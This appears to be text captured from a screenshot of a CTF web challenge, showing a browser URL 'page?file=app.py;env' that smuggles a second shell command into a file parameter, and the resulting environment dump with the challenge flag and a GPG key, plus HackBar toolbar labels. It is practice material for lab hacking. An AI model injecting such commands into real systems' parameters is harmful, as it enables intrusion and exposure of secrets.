 不安全 27.25.151.80:39715/page?file=app.py;env
CTF Challenge
MESSAGES DOCUMENTS CATEGORIES LOG
HOSTNAME=80c859810fab
HOME=/root
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
WERKZEUG_SERVER_FD=3
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GZCTF_FLAG=BuildCTF{a79697dc-ea5d-48bb-9868-9bd3f1286ecc}
LANG=C.UTF-8
PYTHON_VERSION=3.9.20
PWD=/var/www/html
GZCTF_TEAM_ID=288
© 2024 CTF Challenge
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://27.25.151.80:39715/page?file=app.py;env
Use POST method
MODIFY HEADER